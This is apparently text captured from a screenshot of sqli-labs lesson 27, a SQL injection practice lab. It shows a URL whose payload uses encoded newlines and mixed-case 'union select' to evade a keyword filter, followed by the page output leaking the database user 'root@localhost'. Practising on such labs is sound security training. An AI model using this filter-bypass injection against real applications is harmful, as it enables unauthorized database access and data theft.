 192.168.19.157:7766/Less-27/?id=999999'%0AuNIon%0ASeLecT%0A1,user(),3%0Aand%0A'1
火狐官方站点 新手上路 常用网址 京东商城 Vulnerability: SQL In...
Welcome Dhakkan
Your Login name:root@localhost
Your Password:1
SQLI DUMB SERIES-27